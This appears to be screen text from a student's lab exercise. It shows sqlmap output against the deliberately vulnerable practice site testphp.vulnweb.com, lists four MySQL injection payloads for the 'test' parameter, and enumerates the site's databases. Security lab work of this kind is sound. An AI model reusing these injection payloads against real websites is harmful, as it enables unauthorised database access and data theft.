 C:\Windows\System32\cmd.e
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 22:13:37 /2025-03-06/
[22:13:37] [INFO] resuming back-end DBMS 'mysql'
[22:13:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: test=query' AND EXTRACTVALUE(5691,CASE WHEN (5691=5691) THEN 5691 ELSE 0x3A END)-- jcrh
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: test=query' AND GTID_SUBSET(CONCAT(0x716a766b71,(SELECT (ELT(7460=7460,1))),0x71717a7871),7460)-- OQHH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 8882 FROM (SELECT(SLEEP(5)))AYJG)-- mXuO
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x6b4d594e5548585056724c584a677272576868475254517168676
172677551774a464273624f7850,0x71717a7871),NULL#
---
[22:13:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[22:13:38] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[22:13:39] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 22:13:39 /2025-03-06/
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8